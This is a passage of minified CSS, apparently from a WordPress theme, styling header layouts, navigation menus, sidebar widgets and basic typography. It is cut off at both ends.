a{color:#000;padding:8px 40px 8px 0px;line-height:29px;border-bottom:solid 1px #f0f0f0;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:before{content:none;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle{cursor:pointer;position:absolute;right:0px;text-align:center;top:0;width:50px;height:46px;line-height:46px;vertical-align:middle;display:block;z-index:100;font-size:16px;border-left:solid 1px #f5f5f5;}.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:hover,.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:focus{color:#9fad24;}.site-header.header-layout7 .header-main .header-main-wrap{display:block;position:initial;}.site-header.header-layout7 .header-main .header-main-wrap > div{display:inline-block;position:relative;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-content{display:block !important;float:right;position:initial;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-content > div{display:inline-block;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-content .page_header_side{background:#fff;box-shadow:0 0 10px -5px #000;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right{margin-right:150px;line-height:85px;}@media (min-width:1400px){.site-header.header-layout7 .header-main .header-main-wrap .header-main-right{line-height:115px;}}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget{display:inline-block;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li a{color:#fff;width:auto;height:auto;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li a:hover,.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li a:focus{color:#9fad24;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li:first-child{padding:0;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget ul li + li{padding:0 0 0 17px;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_cart_search_wrap .header-search-cart a{width:27px;height:27px;line-height:27px;font-size:12px;background:#fff;border-radius:50%;padding:0;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_cms_socials_widget{padding:0 30px;border-radius:25px;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_text p{margin-bottom:0;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_text a{font-size:10px;color:#fff;padding:19px 28px;background:#d21e35;border-radius:5px;font-family:'Montserrat', sans-serif;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_text a:hover,.site-header.header-layout7 .header-main .header-main-wrap .header-main-right .widget_text a:focus{background:#9fad24;}.site-header.header-layout7 .header-main.header-fixed .has-sticky-logo{display:none;}@media (max-width:1199px){.site-header.header-layout7 .main_logo{padding:0 15px;}.site-header.header-layout7 .header-main{background:#212131;}}@media (min-width:1600px){.site-header.header-layout7 .site-branding{padding:44px 80px 44px 0px !important;}}@media (max-width:1599px){.site-header.header-layout7 .site-branding{padding:44px 50px 44px 0px !important;}}@media (max-width:1399px){.site-header.header-layout7 .site-branding{padding:29px 30px 29px 0px !important;}}.site-header.header-layout7 .page_header_side{z-index:99;position:absolute;width:255px;right:-255px;top:0 !important;-webkit-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out;}.site-header.header-layout7 .page_header_side.active-slide-side-header{right:0;}@media (max-width:479px){.site-header.header-layout7 .page_header_side.active-slide-side-header .toggle_menu_side{left:-60px;}}.site-header.header-layout7 .page_header_side.active-slide-side-header .toggle_menu_side{box-shadow:0 0 10px -5px #fff;background:#000;}.site-header.header-layout7 .page_header_side.active-slide-side-header .toggle_menu_side i:before{content:"\f00d";}@media (max-width:1199px){.site-header.header-layout7 .page_header_side{right:-285px;}}.site-header.header-layout7 .toggle_menu_side{position:absolute;right:auto;left:-100px;color:#fff;font-size:20px;cursor:pointer;top:15px;padding:13px 20px;background:#212131;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:1400px){.site-header.header-layout7 .toggle_menu_side{top:30px;}}.site-header.header-layout7 .toggle_menu_side:hover,.site-header.header-layout7 .toggle_menu_side:focus{color:#9fad24;}.site-header.header-layout7 .header-navigation{overflow:hidden;padding:0;position:relative;height:100%;top:auto;}.site-header.header-layout7 .header-navigation .main-navigation{border:none;box-sizing:content-box;left:0;margin:0;max-height:none;max-width:none;overflow:auto;padding:0;position:relative;top:0;width:auto;display:block;height:100vh !important;}.site-header.header-layout7 .header-navigation .main-navigation .menu-main-menu{padding:30px;}.site-header.header-layout7 .header-navigation .main-navigation .menu-main-menu li{display:block;position:relative;}.site-header.header-layout7 .header-navigation .main-navigation .menu-main-menu li a{display:block;}.site-header.header-layout8{background:transparent;position:absolute;width:100%;z-index:999;box-shadow:none;}.site-header.header-layout8 .header-main .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout8 .header-main .menu-main-menu li .current-menu-item > a{color:#9fad24;}.site-header.header-layout8 .header-main-content{position:relative;}.site-header.header-layout8 .header-main-wrap{font-family:'Montserrat', sans-serif;}@media (min-width:1200px){.site-header.header-layout8 .header-main-wrap{position:absolute;z-index:99;right:60px;top:170px;}}.site-header.header-layout8 .header-middle{padding:30px 0;}@media (min-width:1200px){.site-header.header-layout8 .header-middle{background:inherit;}}@media (max-width:1199px){.site-header.header-layout8 .header-middle{padding:30px 0;}}@media (min-width:1200px){.site-header.header-layout8 .header-middle .container-fullwidth{padding:0 190px;}}.site-header.header-layout8 .menu-main-menu > li > a{font-weight:500;font-size:14px;color:#fff;padding:12px 20px 10px;}.site-header.header-layout8 .menu-main-menu > li > a:before{content:none;}.site-header.header-layout8 .menu-main-menu > li.menu-item-has-children > a{padding:12px 40px 10px 20px;}.site-header.header-layout8 .header-main .header-main-left-menu{border-radius:3px;background:none;border-radius:3px;}@media (min-width:1200px){.site-header.header-layout8 .header-main .header-main-left-menu{padding-left:35px;}}@media (min-width:1200px){.site-header.header-layout8 .header-main .header-main-left-menu .header-navigation .main-navigation .menu-main-menu > li{display:block;text-align:center;border-radius:20px;background:#585858;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-header.header-layout8 .header-main .header-main-left-menu .header-navigation .main-navigation .menu-main-menu > li:hover,.site-header.header-layout8 .header-main .header-main-left-menu .header-navigation .main-navigation .menu-main-menu > li:focus{background:#9fad24;}.site-header.header-layout8 .header-main .header-main-left-menu .header-navigation .main-navigation .menu-main-menu > li + li{margin-top:20px;}}.site-header.header-layout8 .header-main.sticky-desktop.header-fixed{background:none;}.site-header.header-layout8 .header-main.sticky-desktop.header-fixed .header-main-wrap{top:100px;}.site-header.header-layout8 .header-main-right .widget{height:70px;width:auto;background:#000;line-height:70px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-header.header-layout8 .header-main-right .widget:hover,.site-header.header-layout8 .header-main-right .widget:focus{cursor:pointer;}.site-header.header-layout8 .header-main-right .left-icon{float:left;font-size:17px;line-height:70px;margin-left:30px;margin-right:15px;}.site-header.header-layout8 .header-main-right .left-icon span{color:#9fad24;}.site-header.header-layout8 .header-main-right .right-content{overflow:hidden;padding-top:18px;margin-right:30px;}.site-header.header-layout8 .header-main-right p{margin:0;color:#fff;}.site-header.header-layout8 .header-main-right p:first-child{font-size:18px;font-weight:700;line-height:1;}.site-header.header-layout8 .header-main-right p:last-child{font-size:13px;line-height:1;margin-top:3px;}.site-header.header-layout8 .header-main-right a{font-weight:700;line-height:20px;color:#fff;}.site-header.header-layout8 .header-main-right-menu{flex-direction:row-reverse;}.site-header.header-layout8.header-fixed .main_logo{display:none;}.site-header .menu-main-menu .current-menu-ancestor > a,.site-header .menu-main-menu .current-menu-item > a{color:#c8d400;}.site-header .menu-main-menu .current-menu-ancestor > a:before,.site-header .menu-main-menu .current-menu-item > a:before{opacity:1;visibility:visible;width:100%;}.site-header .menu-main-menu ul.sub-menu .current-menu-item > a,.site-header .menu-main-menu ul.sub-menu .current-menu-parent > a,.site-header .menu-main-menu ul.sub-menu .current_page_item > a{color:#9fad24;}.site-header .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu{left:0;right:0;width:1140px;z-index:9999;padding:20px 30px;top:auto;}@media (max-width:1199px){.site-header .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu{width:100% !important;left:0 !important;border-top:none;border-bottom:solid 1px #f0f0f0;}.site-header .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu li{padding-left:0 !important;}}.site-header .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu span.menu-title{font-weight:400;display:inline-block;font-size:15px;}.site-header .menu-main-menu li.has_full_width .menu_content .menu-item h5 a:hover,.site-header .menu-main-menu li.has_full_width .menu_content .menu-item h5 a:focus{padding-left:0;}.site-header .menu-main-menu li a{display:inline-block;text-decoration:none;text-transform:capitalize;outline:0;-webkit-transition:color 0.3s linear, background 0.3s linear;transition:color 0.3s linear, background 0.3s linear;position:relative;}.site-header .menu-main-menu ul.sub-menu{border-bottom-left-radius:3px;border-bottom-right-radius:3px;}@media (min-width:1200px){.site-header .menu-main-menu ul.sub-menu{box-shadow:0 10px 25px 0 rgba(0, 0, 0, 0.2);}.site-header .menu-main-menu ul.sub-menu:before{content:"";position:absolute;width:100%;height:100%;background:transparent;left:0 !important;top:0;}.site-header .menu-main-menu ul.sub-menu li a:hover,.site-header .menu-main-menu ul.sub-menu li a:focus{background:#002952;}}.site-header .menu-main-menu ul.sub-menu li a{width:100%;background:none;padding:5px 20px 5px 20px;color:#5c5c5c;font-size:13px;font-family:'Open Sans', sans-serif;text-decoration:none;display:inline-block;line-height:inherit;clear:both;position:relative;outline:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.sticky_logo{display:none;}.header-fixed .sticky_logo{display:block;}@media screen and (min-width:1200px){#menu-mobile,.cs-menu-toggle{display:none;}.admin-bar .site-header .widget_cart_search_wrap .widget_searchform_content.popup{margin-top:32px;}.header-default .header-main:before{background:#000;}.header-default .header-main .header-main-wrap{display:flex;font-family:'Montserrat', sans-serif;}.header-default .header-main .header-main-wrap > div{display:inline-block;align-items:center;flex:auto;}.header-default .header-main .header-main-left-menu{padding-left:0;background:transparent;}.header-default .header-main .header-main-right{text-align:right;flex:none !important;}.header-default .header-main .header-main-right p{margin:0;}.header-default .header-main .header-main-right .widget_text a{font-size:10px;font-weight:700;line-height:24px;color:#000;padding:16px 24px 15px;background:#eeb013;border-radius:0;display:inline-block;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.header-default .header-main .header-main-right .widget_text a:hover,.header-default .header-main .header-main-right .widget_text a:focus{color:#9fad24;}.header-default .header-main .site-branding{padding:20px 30px 16px 0;float:left;color:#666;text-decoration:none;font-size:24px;font-weight:700;line-height:1.3;cursor:pointer;}.header-default .header-main .header-main-right-menu{flex-direction:row-reverse;}.header-default .header-main.header-fixed .main_logo{display:none;}.site-header.header-transparent{background:transparent;position:absolute;width:100%;z-index:999;box-shadow:none;left:0;top:0;}.site-header.header-transparent .header-main-left-menu{padding-left:64px;}.site-header.header-transparent .header-main.header-fixed{background:#000;}.header-navigation .main-navigation.collapse{display:inline-block;vertical-align:middle;overflow:visible;height:auto !important;}.header-navigation .main-navigation .menu-main-menu{margin:0;}.header-navigation .main-navigation .menu-main-menu li.has_full_width{position:inherit;}.header-navigation .main-navigation .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu .menu_filter{width:20%;float:left;}.header-navigation .main-navigation .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu .menu_filter ul li a{float:left;}.header-navigation .main-navigation .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu .menu_content{float:right;width:80%;}.header-navigation .main-navigation .menu-main-menu li.has_full_width ul.drop_full_width.sub-menu .menu_content .col4{display:inline-block;}.header-navigation .main-navigation .menu-main-menu > ul > li,.header-navigation .main-navigation .menu-main-menu > li{vertical-align:middle;display:inline-block;position:relative;}.header-navigation .main-navigation .menu-main-menu > ul > li.page_item_has_children,.header-navigation .main-navigation .menu-main-menu > li.page_item_has_children{position:relative;}.header-navigation .main-navigation .menu-main-menu > ul > li.page_item_has_children > a:after,.header-navigation .main-navigation .menu-main-menu > li.page_item_has_children > a:after{padding-left:4px;content:"\f107";display:none;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;}.header-navigation .main-navigation .menu-main-menu > ul > li.page_item_has_children > .cs-menu-toggle,.header-navigation .main-navigation .menu-main-menu > li.page_item_has_children > .cs-menu-toggle{display:none;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children,.header-navigation .main-navigation .menu-main-menu > li ul.children{background:#fff;clip:rect(1px, 1px, 1px, 1px);}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu > li,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu > li,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children > li,.header-navigation .main-navigation .menu-main-menu > li ul.children > li{position:relative;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu .menu-item-has-children > a:after,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .menu-item-has-children > a:after,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children .menu-item-has-children > a:after,.header-navigation .main-navigation .menu-main-menu > li ul.children .menu-item-has-children > a:after,.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu .page_item_has_children > a:after,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .page_item_has_children > a:after,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children .page_item_has_children > a:after,.header-navigation .main-navigation .menu-main-menu > li ul.children .page_item_has_children > a:after{font-family:"FontAwesome";content:" \f105";position:absolute;right:15px;font-weight:300;font-size:14px;}.header-navigation .main-navigation li ul{margin:0;padding:0;position:absolute;top:130%;z-index:10;overflow:hidden;opacity:0;left:0;visibility:hidden;display:block;list-style:none;text-align:left;min-width:200px;-webkit-transition:visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;transition:visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;}.header-navigation .main-navigation li:hover > ul,.header-navigation .main-navigation li:focus > ul{top:auto;opacity:1;visibility:visible;border-left:0;overflow:inherit;clip:inherit !important;}.header-navigation .main-navigation li li{margin:0;border-top:none;}.header-navigation .main-navigation li li > ul{top:auto;margin-top:35px;left:130%;}.header-navigation .main-navigation li li:hover > ul{left:100%;margin-top:-35px;top:auto;}.header-navigation .main-navigation li li li:hover > ul{left:100%;margin-top:-35px;top:auto;}.header-navigation .main-navigation li li:last-child > a{border-bottom:0 !important;}.header-navigation .main-navigation li ul.back{left:-100% !important;}.header-navigation .main-navigation li ul.back ul:not(.back){right:100%;left:auto !important;}.header-navigation .main-navigation li ul.back ul.back{left:100%;right:auto;}.header-navigation .main-navigation li ul.back ul.back ul:not(.back){left:100%;right:auto;}.header-navigation .main-navigation li ul.back ul.back ul.back{right:100%;left:auto !important;}.cshero-main-header.header-fixed .header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle{display:none;}.navbar-toggle{display:none;}}@media screen and (min-width:1200px) and (min-width:1200px){.site-header.header-transparent .header-middle{background:transparent;}}@media screen and (min-width:1200px) and (min-width:1200px){.site-header.header-transparent.header-layout3,.site-header.header-transparent.header-default{background:transparent;}.site-header.header-transparent.header-layout3 .header-main,.site-header.header-transparent.header-default .header-main{background:transparent;}.site-header.header-transparent.header-layout3 .header-main:before,.site-header.header-transparent.header-default .header-main:before{background:inherit;}}@media screen and (min-width:1200px) and (min-width:1200px){.site-header.header-transparent.header-default .header-main-wrap .bg-overlay{background:#000;}.site-header.header-transparent.header-default .header-main.header-fixed:before{background:#000;}.site-header.header-transparent.header-default .header-main.header-fixed .header-main-wrap .bg-overlay{background:transparent !important;}}@media screen and (max-width:1199px){.header-navigation{position:absolute;top:100%;left:0;right:0;z-index:998;width:100%;display:block;background:#fff;text-align:left;padding:0 30px;box-shadow:0px 10px 10px -10px #ccc;}.header-navigation .main-navigation{float:none !important;max-height:450px;overflow-y:auto;}.header-navigation .main-navigation .menu-main-menu li a:hover,.header-navigation .main-navigation .menu-main-menu li a:focus{color:#c8d400;}.header-navigation .main-navigation > div > ul,.header-navigation .main-navigation ul.nav-menu{margin:0;padding:0;list-style:none;margin-top:30px;margin-bottom:20px;}.header-navigation .main-navigation > div > ul > li,.header-navigation .main-navigation ul.nav-menu > li{list-style:none;}.header-navigation .main-navigation > div > ul > li.current-menu-ancestor > a,.header-navigation .main-navigation ul.nav-menu > li.current-menu-ancestor > a,.header-navigation .main-navigation > div > ul > li.current-menu-parent > a,.header-navigation .main-navigation ul.nav-menu > li.current-menu-parent > a{color:#c8d400;margin:0;}.header-navigation .main-navigation > div > ul > li > a,.header-navigation .main-navigation ul.nav-menu > li > a{padding:8px 60px 8px 0;line-height:29px;display:block;border-bottom:solid 1px #f0f0f0;color:#000;}.header-navigation .main-navigation > div > ul > li > a:hover,.header-navigation .main-navigation ul.nav-menu > li > a:hover,.header-navigation .main-navigation > div > ul > li > a:focus,.header-navigation .main-navigation ul.nav-menu > li > a:focus{color:#9fad24;}.header-navigation .main-navigation > div > ul > li:first-child,.header-navigation .main-navigation ul.nav-menu > li:first-child{border-top:solid 1px #f0f0f0;}.header-navigation .main-navigation > div > ul > li .children span.cs-menu-toggle,.header-navigation .main-navigation ul.nav-menu > li .children span.cs-menu-toggle{right:10px;}.header-navigation .main-navigation > div > ul > li .children .children span.cs-menu-toggle,.header-navigation .main-navigation ul.nav-menu > li .children .children span.cs-menu-toggle{right:20px;}.main_logo{padding:10px 0;}.navbar-toggle{display:block;margin:0;width:32px;height:40px;min-width:1px;border-width:0;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.navbar-toggle.collapsed{background:transparent;}.navbar-toggle .icon-bar{background:#fff;-webkit-transition:background 0.3s linear 0s;transition:background 0.3s linear 0s;}.navbar-toggle:hover,.navbar-toggle:focus{background:transparent;}.navbar-toggle:hover .icon-bar,.navbar-toggle:focus .icon-bar{background:#9fad24;}.header-navigation .main-navigation li ul,.header-navigation .main-navigation li ul ul{width:100% !important;}.collapse .main-navigation div.nav-menu > ul{display:block;}.header-navigation .main-navigation .menu-main-menu > ul > li,.header-navigation .main-navigation .menu-main-menu > li{position:relative;}.header-navigation .main-navigation .menu-main-menu > ul > li li,.header-navigation .main-navigation .menu-main-menu > li li{position:relative;}.header-navigation .main-navigation .menu-main-menu > ul > li .cs-menu-toggle,.header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle{cursor:pointer;position:absolute;right:0px;text-align:center;top:0;width:60px;height:45px;line-height:45px;vertical-align:middle;display:block;z-index:100;font-size:22px;border-left:solid 1px #f5f5f5;}.header-navigation .main-navigation .menu-main-menu > ul > li .cs-menu-toggle:hover,.header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:hover{color:#9fad24;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children,.header-navigation .main-navigation .menu-main-menu > li ul.children{overflow:hidden;display:none;padding:0;border-top-left-radius:0;border-top-right-radius:0;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children li,.header-navigation .main-navigation .menu-main-menu > li ul.children li{line-height:29px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li:last-child,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li:last-child,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children li:last-child,.header-navigation .main-navigation .menu-main-menu > li ul.children li:last-child{border-bottom:0;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li a,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li a,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children li a,.header-navigation .main-navigation .menu-main-menu > li ul.children li a{display:block;border-bottom:solid 1px #f0f0f0;}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu.submenu-open .submenu-open + .cs-menu-toggle i:before,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open .submenu-open + .cs-menu-toggle i:before,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children.submenu-open .submenu-open + .cs-menu-toggle i:before,.header-navigation .main-navigation .menu-main-menu > li ul.children.submenu-open .submenu-open + .cs-menu-toggle i:before{content:"\f106";}.header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before,.header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before,.header-navigation .main-navigation .menu-main-menu > ul > li ul.children.submenu-open + .cs-menu-toggle i:before,.header-navigation .main-navigation .menu-main-menu > li ul.children.submenu-open + .cs-menu-toggle i:before{content:"\f106";}}.header-navigation .main-navigation::-webkit-scrollbar{height:0;width:7px;background-color:transparent;}.header-navigation .main-navigation::-webkit-scrollbar-track{border-radius:10px;}.header-navigation .main-navigation::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent;}.header-navigation:hover .main-navigation::-webkit-scrollbar{width:7px;height:auto;background-color:#f5f5f5;}.header-navigation:hover .main-navigation::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, .3);background-color:rgba(127, 127, 127, 0.4);}@media (min-width:768px){.is-sidebar-left > div{float:right;}}.woo-sidebar .widget-area .widget{padding:45px 15px;}.widget-area img,.wpb_widgetised_column img{width:100%;}.widget-area h3.wg-title,.wpb_widgetised_column h3.wg-title{padding-bottom:20px;margin-bottom:40px;margin-top:0;border-bottom:2px solid #ececec;}.widget-area .widget_text .textwidget select,.wpb_widgetised_column .widget_text .textwidget select{width:100%;}.widget-area .widget_rss .rss-date,.wpb_widgetised_column .widget_rss .rss-date{display:block;}.widget-area .widget,.wpb_widgetised_column .widget{padding:30px 40px;border:1px solid #ececec;box-shadow:0 0 10px #ececec;overflow:hidden;margin-bottom:50px;}@media (max-width:991px){.widget-area .widget,.wpb_widgetised_column .widget{padding:30px;}}@media (max-width:479px){.widget-area .widget,.wpb_widgetised_column .widget{padding:30px 15px;}}.widget-area .widget ul,.wpb_widgetised_column .widget ul{margin-bottom:0;}.widget-area .widget .tagcloud a,.wpb_widgetised_column .widget .tagcloud a{font-size:14px !important;background-color:#fff;border:1px solid #d7d7d7;border-radius:20px;line-height:1;display:inline-block;padding:10px 13px;margin:0 7px 10px 0;color:#666;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.widget-area .widget .tagcloud a:hover,.wpb_widgetised_column .widget .tagcloud a:hover{color:#fff;background:#9fad24;border-color:transparent;}.widget-area .widget_categories a,.wpb_widgetised_column .widget_categories a,.widget-area .widget_archive a,.wpb_widgetised_column .widget_archive a,.widget-area .widget_pages a,.wpb_widgetised_column .widget_pages a,.widget-area .widget_meta a,.wpb_widgetised_column .widget_meta a,.widget-area .widget_recent_entries a,.wpb_widgetised_column .widget_recent_entries a,.widget-area .widget_nav_menu a,.wpb_widgetised_column .widget_nav_menu a{position:relative;}.widget-area .widget_categories a:hover,.wpb_widgetised_column .widget_categories a:hover,.widget-area .widget_archive a:hover,.wpb_widgetised_column .widget_archive a:hover,.widget-area .widget_pages a:hover,.wpb_widgetised_column .widget_pages a:hover,.widget-area .widget_meta a:hover,.wpb_widgetised_column .widget_meta a:hover,.widget-area .widget_recent_entries a:hover,.wpb_widgetised_column .widget_recent_entries a:hover,.widget-area .widget_nav_menu a:hover,.wpb_widgetised_column .widget_nav_menu a:hover{color:#9fad24;}.widget-area .widget_categories ul.sub-menu,.wpb_widgetised_column .widget_categories ul.sub-menu,.widget-area .widget_archive ul.sub-menu,.wpb_widgetised_column .widget_archive ul.sub-menu,.widget-area .widget_pages ul.sub-menu,.wpb_widgetised_column .widget_pages ul.sub-menu,.widget-area .widget_meta ul.sub-menu,.wpb_widgetised_column .widget_meta ul.sub-menu,.widget-area .widget_recent_entries ul.sub-menu,.wpb_widgetised_column .widget_recent_entries ul.sub-menu,.widget-area .widget_nav_menu ul.sub-menu,.wpb_widgetised_column .widget_nav_menu ul.sub-menu,.widget-area .widget_categories ul.children,.wpb_widgetised_column .widget_categories ul.children,.widget-area .widget_archive ul.children,.wpb_widgetised_column .widget_archive ul.children,.widget-area .widget_pages ul.children,.wpb_widgetised_column .widget_pages ul.children,.widget-area .widget_meta ul.children,.wpb_widgetised_column .widget_meta ul.children,.widget-area .widget_recent_entries ul.children,.wpb_widgetised_column .widget_recent_entries ul.children,.widget-area .widget_nav_menu ul.children,.wpb_widgetised_column .widget_nav_menu ul.children{margin-top:20px;}.widget-area .contact-side,.wpb_widgetised_column .contact-side{color:#2d2d2d;margin-top:-10px;}.widget-area .contact-side p,.wpb_widgetised_column .contact-side p{font-family:'Montserrat', sans-serif;font-size:13px;font-weight:500;margin:0;}.widget-area .contact-side p.intro,.wpb_widgetised_column .contact-side p.intro{font-size:15px;font-family:'Open Sans', sans-serif;margin:0 0 15px;}.widget-area .contact-side p i,.wpb_widgetised_column .contact-side p i{margin-right:16px;}.widget-area .contact-side a.btn,.wpb_widgetised_column .contact-side a.btn{margin-top:20px;}.widget-area .widget_recent_comments ul li a,.wpb_widgetised_column .widget_recent_comments ul li a,.widget-area .widget_rss ul li a,.wpb_widgetised_column .widget_rss ul li a{color:#707070;position:relative;line-height:20px;}.widget-area .widget_recent_comments ul li a:hover,.wpb_widgetised_column .widget_recent_comments ul li a:hover,.widget-area .widget_rss ul li a:hover,.wpb_widgetised_column .widget_rss ul li a:hover{color:#9fad24;}.widget-area .widget_recent_comments ul li a:after,.wpb_widgetised_column .widget_recent_comments ul li a:after,.widget-area .widget_rss ul li a:after,.wpb_widgetised_column .widget_rss ul li a:after{content:none;}.widget-area .widget_recent_comments img,.wpb_widgetised_column .widget_recent_comments img,.widget-area .widget_rss img,.wpb_widgetised_column .widget_rss img{width:auto;}.widget-area .cms-recent-post .widget-recent-item,.wpb_widgetised_column .cms-recent-post .widget-recent-item{margin:0 0 20px;}.widget-area .cms-recent-post .widget-recent-item:first-child,.wpb_widgetised_column .cms-recent-post .widget-recent-item:first-child{margin-top:40px;}.widget-area .cms-recent-post .widget-recent-item:last-child,.wpb_widgetised_column .cms-recent-post .widget-recent-item:last-child{margin:0;}.widget-area .cms-recent-post .entry-thumbnail,.wpb_widgetised_column .cms-recent-post .entry-thumbnail{float:left;}.widget-area .cms-recent-post .entry-thumbnail img,.wpb_widgetised_column .cms-recent-post .entry-thumbnail img{max-width:100px;border:2px solid #fff;margin-right:27px;}.widget-area .cms-recent-post .entry-main,.wpb_widgetised_column .cms-recent-post .entry-main{position:relative;overflow:hidden;}.widget-area .cms-recent-post .entry-main .title-recent,.wpb_widgetised_column .cms-recent-post .entry-main .title-recent{color:#252525;}.widget-area .cms-recent-post .entry-main .date,.wpb_widgetised_column .cms-recent-post .entry-main .date{font-weight:700;font-size:14px;color:#bbc7cd;margin-bottom:12px;display:block;line-height:1;}.widget-area .cms-recent-post p.description,.wpb_widgetised_column .cms-recent-post p.description{margin-bottom:0;}.widget-area .cms-recent-post .btn-recent,.wpb_widgetised_column .cms-recent-post .btn-recent{margin-top:30px;}.rsswidget{font-size:16px !important;}::-moz-selection{color:#fff;background-color:#000;}body{font-family:'Open Sans', sans-serif;font-size:14px;color:#666;font-weight:normal;background:#fff;line-height:25px;overflow-x:hidden;}h1,h2,h3,h4,h5,h6{font-family:'Montserrat', sans-serif;margin-top:0;font-weight:700;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-family:inherit;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#9fad24;}h1,.h1{font-size:32px;margin-top:0;color:#2f2c2b;}h2,.h2{font-size:28px;color:#252525;line-height:34px;}h3,.h3{font-size:24px;color:#252525;line-height:34px;}h4,.h4{font-size:20px;color:#222;}h5,.h5{font-size:16px;color:#666;}h6,.h6{font-size:14px;color:#666;line-height:28px;}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{padding-top:0;margin-top:0;}.size13{font-size:13px;}dfn,cite,em,i{font-size:14px;font-style:italic;margin-left:0 !important;vertical-align:inherit !important;}p{margin:0 0 20px;}p:empty{display:none;}address{margin-bottom:20px !important;}table td,table th{text-align:center;}blockquote{padding:0;position:relative;clear:both;overflow:hidden;margin-bottom:0;border-left:none;}blockquote p:first-child:before{content:"\f10d";font-family:'fontawesome';padding-right:10px;vertical-align:top;font-size:8px;}blockquote p:first-child:after{content:"\f10e";font-family:'fontawesome';padding-left:10px;vertical-align:top;font-size:8px;}blockquote p + p{padding-top:15px;font-weight:700;}blockquote p br{display:none;}blockquote cite{float:right;margin-top:20px;}img,figure{max-width:100%;height:auto;}pre{border-radius:0;white-space:pre;background:#eee;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}:focus{outline:none;}.wp-block-image{overflow:hidden;}.widget_cms_instagram_widget 